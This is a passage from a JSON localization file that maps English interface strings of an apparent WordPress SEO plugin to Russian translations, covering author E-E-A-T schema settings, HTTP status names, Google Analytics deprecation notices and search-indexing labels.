\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 Amazon)."],"The following settings will be added directly to an author's schema meta data via the %1$sknowsAbout%2$s property. This property helps with the Experience aspect of Google's E-E-A-T guidelines. After setting the global options here, you can add them directly in an authors profile page.":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u0445\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0447\u0435\u0440\u0435\u0437 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e %1$sknowsAbout%2$s. \u042d\u0442\u043e \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441 \u0430\u0441\u043f\u0435\u043a\u0442\u043e\u043c \u00abE\u00bb (Experience \u2014 \u043e\u043f\u044b\u0442) \u0432 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u0445 Google \u043f\u043e \u043e\u0446\u0435\u043d\u043a\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 E-E-A-T. \u041f\u043e\u0441\u043b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0437\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0445 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043f\u0440\u043e\u0444\u0438\u043b\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The fields below provide structured information for search engines about the current author. By filling out these fields, you will enhance your online presence and improve search engine visibility. This increases the chances of your author details appearing prominently in search results, making it easier for readers, publishers, and media representatives to discover and connect with you.":["\u0412 \u043f\u043e\u043b\u044f\u0445 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435. \u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0432 \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0432\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435 \u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u0435\u0435 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u043d\u0430 \u0432\u0438\u0434\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438, \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043b\u0435\u0433\u0447\u0435 \u0432\u0430\u0441 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438 \u0441\u0432\u044f\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"School, college, or university URL":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430"],"Same As URLs":["\u0422\u043e \u0436\u0435, \u0447\u0442\u043e \u0438 URL-\u0430\u0434\u0440\u0435\u0441\u0430"],"Reviewed By Schema":["\u041f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043e Schema"],"Optimize your site for Google's E-E-A-T ranking factor by proving your writer's expertise through author schema markup and new UI elements.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434 \u0444\u0430\u043a\u0442\u043e\u0440\u044b \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f Google E-E-A-T, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0432 \u043e\u043f\u044b\u0442 \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0439 \u0441\u0445\u0435\u043c\u044b \u0438 \u043d\u043e\u0432\u044b\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441\u0430."],"Learn more about Author SEO (E-E-A-T)":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u043c SEO (E-E-A-T)"],"Enter a URL and press enter":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb"],"Enable Author SEO (E-E-A-T) on Your Site":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435"],"Enable Author Info":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Employer":["\u041c\u0435\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"E-E-A-T for Higher Rankings":["E-E-A-T \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Author SEO (E-E-A-T) is a %1$s Feature":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00abSEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)\u00bb \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Author SEO (E-E-A-T)":["SEO \u0430\u0432\u0442\u043e\u0440\u0430 (\u0415-\u0415-\u0410-\u0422)"],"Author SEO":["SEO \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Schema":["\u0421\u0445\u0435\u043c\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Info (E-E-A-T)":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435 (\u0415-\u0415-\u0410-\u0422)"],"Author Experience Topics (E-E-A-T)":["\u0421\u0444\u0435\u0440\u044b \u043e\u043f\u044b\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Author Bio Block":["\u0411\u043b\u043e\u043a \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Alumni Of":["\u041c\u0435\u0441\u0442\u043e \u0443\u0447\u0435\u0431\u044b"],"Additional URLs to help identify the item (e.g. \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(company)\").":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u0430, \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0449\u0438\u0435 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438)\")."],"Add Item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Activate Author SEO (E-E-A-T)":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Yoast SEO":["Yoast SEO"],"Unlock Network Tools":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Unlock Domain Activations":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Top-rated WordPress donation and fundraising plugin. Over 10,000+ non-profit organizations and website owners use Charitable to create fundraising campaigns and raise more money online.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u043f\u043e\u0436\u0435\u0440\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0439 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 10\u00a0000 \u043d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0438 \u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Charitable \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435."],"SEOPress":["SEOPress"],"Rank Math SEO":["Rank Math SEO"],"Network Tools is a %1$s Feature":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Leading WordPress backup & site migration plugin. Over 1,500,000+ smart website owners use Duplicator to make reliable and secure WordPress backups to protect their websites. It also makes website migration really easy.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u043e\u0432. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u043c\u044b\u0445 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Duplicator \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439 \u0432 WordPress. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043f\u043b\u0430\u0433\u0438\u043d \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u044e \u0441\u0430\u0439\u0442\u043e\u0432."],"Install Free Plugin":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"Import your Local SEO settings and locations from other plugins.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"Import Local SEO From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Domain Activations is an %1$s Feature":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u0434\u043e\u043c\u0435\u043d\u0430 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0442\u0430\u0440\u0438\u0444\u0435 %1$s"],"Add License Key":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Update (Don't Modify Date)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Save (Don't Modify Date)":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Unavailable for Legal Reasons":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043f\u043e \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c"],"Temporary Redirect":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Service Unavailable":["\u0421\u0435\u0440\u0432\u0438\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d"],"See Other":["\u0421\u043c. \u0434\u0440\u0443\u0433\u043e\u0435"],"Permanent Redirect":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Not Modified":["\u041d\u0435 \u0438\u0437\u043c\u0435\u043d\u044f\u043b\u043e\u0441\u044c"],"Not Implemented":["\u041d\u0435 \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043e"],"Internal Server Error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Install":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"I'm a Teapot":["\u042f \u0447\u0430\u0439\u043d\u0438\u043a"],"HTTP Version Not Supported":["\u0412\u0435\u0440\u0441\u0438\u044f HTTP \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Gone":["\u0411\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442"],"Get Started with Google Analytics for Free":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 Google Analytics \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Gateway Timeout":["\u0418\u0441\u0442\u0435\u043a\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Bad Request":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0437\u0430\u043f\u0440\u043e\u0441"],"Bad Gateway":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e \u0448\u043b\u044e\u0437\u043e\u043c"],"You have been using the %2$s Google Analytics V3 (Universal Analytics) integration which has been deprecated by Google and is no longer supported. This may affect your website's data accuracy and performance.%1$sTo ensure a seamless analytics experience, we recommend migrating to %3$s, a powerful analytics solution.%1$s%3$s offers advanced features such as real-time tracking, enhanced e-commerce analytics, and easy-to-understand reports, helping you make informed decisions to grow your online presence effectively.%1$sClick the button below to be redirected to the %3$s setup process, where you can start benefiting from its robust analytics capabilities immediately.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e %2$s Google Analytics V3 (Universal Analytics), \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0430 \u200b\u200bGoogle \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0435\u0439 \u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0442\u043e\u0447\u043d\u043e\u0441\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430.%1$s\u0427\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u0435\u0440\u0435\u0431\u043e\u0439\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439, \u043c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %3$s\u00a0\u2014 \u043e\u0442\u043b\u0438\u0447\u043d\u043e\u0435 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435.%1$s%3$s \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0443\u044e \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u0438 \u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435.%1$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %3$s \u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u0441\u0435\u043c\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c\u0438 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441."],"Universal Analytics V3 Deprecation Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 Universal Analytics V3"],"Please keep only one %1$s plugin active, otherwise, you might lose your rankings and traffic. %2$sClick here to Deactivate.%3$s":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u043f\u043b\u0430\u0433\u0438\u043d %1$s, \u0438\u043d\u0430\u0447\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c, \u0447\u0442\u043e\u0431\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c.%3$s"],"Unknown user agent":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Unknown indexing status":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438"],"Unknown fetch state":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"This specifies whether your website's robots.txt file allows Googlebot to crawl the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u0444\u0430\u0439\u043b robots.txt \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This specifies whether your website's robots meta tag allows Googlebot to index the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433 robots \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This shows the date and time when Google's crawler (Googlebot) last visited and crawled the page.":["\u0417\u0434\u0435\u0441\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u044b \u0434\u0430\u0442\u0430 \u0438 \u0432\u0440\u0435\u043c\u044f, \u043a\u043e\u0433\u0434\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 Googlebot \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0440\u0430\u0437 \u043f\u043e\u0441\u0435\u0449\u0430\u043b \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043b \u0435\u0451."],"Soft 404":["\u041c\u044f\u0433\u043a\u0430\u044f 404"],"Shows the canonical URL specified by you (the website owner). Canonical URLs help indicate the preferred version of a page, especially for duplicate content.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 (\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u0441\u0430\u0439\u0442\u0430). \u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 URL \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e 